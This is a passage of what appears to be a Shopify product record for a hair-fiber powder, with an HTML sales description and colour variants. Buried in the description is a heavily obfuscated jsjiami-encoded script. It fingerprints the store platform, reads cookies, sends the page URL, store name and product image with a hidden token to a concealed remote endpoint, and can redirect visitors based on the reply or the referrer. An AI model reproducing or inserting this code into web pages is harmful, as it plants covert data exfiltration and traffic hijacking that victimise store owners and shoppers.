Sweat-Proof】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eFluffUp is designed to resist wind, rain and sweat by absorbing water and excess oil from the scalp and hair roots.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/acd67a729fc522d191910f71f977d1420d38db1b.png\" alt=\"Fluffup Secret Hair Fiber Powder\" width=\"550\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【Easy to Remove】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eWash out easily with shampoo.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【Scalp-Friendly】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eDoes not contain paraben, sulfate, and it is peroxide-free.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 24px;\"\u003eHow To Use\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: 24px; color: #e67e23;\"\u003e\u003cstrong\u003eSpecification\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eIngredients: Gossypium Plant Fiber, Natural Iron-based Colorants\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eWeight: 25g\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003e100% Dermatogically Tested For Women and Men\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eColor:Black, Dark Brown, Medium Brown, Light Brown, Auburn, Blonde, Medium Blonde, Light Blonde, Gray, White\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/e861f6086b4adde0142e41890bb04107d1c69a19.png\" alt=\"Fluffup Secret Hair Fiber Powder\" width=\"550\" height=\"550\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #e67e23; font-size: 24px;\"\u003e\u003cstrong\u003eOur Gurantee\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eWe truly believe that we offer some of the most innovative and inspirational products in the world, and we want to make sure we back it up with a risk-free ironclad 30-day guarantee.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eIf you don't have a positive experience for ANY reason, contact us and we will make sure that ALL your concerns are addressed and you leave 100% satisfied and smiling.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/016311dc5539f832d6a7e82c810544bb2f49aa73.webp\" alt=\"\" width=\"550\" data-src=\"https:\/\/cdn.wshopon.com\/image\/016311dc5539f832d6a7e82c810544bb2f49aa73.webp\" data-expand=\"1\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/99380b8f5509f2a88c2b740b01dd748512cde5b4.webp\" alt=\"undefined\" width=\"550\" height=\"390\" data-expand=\"1\" data-src=\"https:\/\/cdn.wshopon.com\/image\/99380b8f5509f2a88c2b740b01dd748512cde5b4.webp\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNjY1g\/LzE3FQlKyUzQ2OzxGTj1KTEZMNUM0uLFCNjY0sjU\/M0UxPjRMu0NKVaAEpFGSQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-09-04T23:53:32-04:00","created_at":"2023-09-04T23:53:33-04:00","vendor":"blauue","type":"","tags":[],"price":899,"price_min":899,"price_max":899,"available":true,"price_varies":false,"compare_at_price":1699,"compare_at_price_min":1699,"compare_at_price_max":1699,"compare_at_price_varies":false,"variants":[{"id":46893235667245,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"LG60235047C01","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Black","public_title":"Black","options":["Black"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235732781,"title":"Dark Brown","option1":"Dark Brown","option2":null,"option3":null,"sku":"LG60235047C02","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Dark Brown","public_title":"Dark Brown","options":["Dark Brown"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235798317,"title":"Medium Brown","option1":"Medium Brown","option2":null,"option3":null,"sku":"LG60235047C03","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Medium Brown","public_title":"Medium Brown","options":["Medium Brown"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235863853,"title":"Light Brown","option1":"Light Brown","option2":null,"option3":null,"sku":"LG60235047C04","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Light Brown","public_title":"Light Brown","options":["Light Brown"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235929389,"title":"Medium Blonde","option1":"Medium Blonde","option2":null,"option3":null,"sku":"LG60235047C06","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Medium Blonde","public_title":"Medium Blonde","options":["Medium Blonde"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235994925,"title":"Light Blonde","option1":"Light Blonde","option2":null,"option3":null,"sku":"LG60235047C07","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Light Blonde","public_title":"Light Blonde","options":["Light Blonde"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893236093229,"title":"Auburn","option1":"Auburn","option2":null,"option3":null,"sku":"LG60235047C09","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - 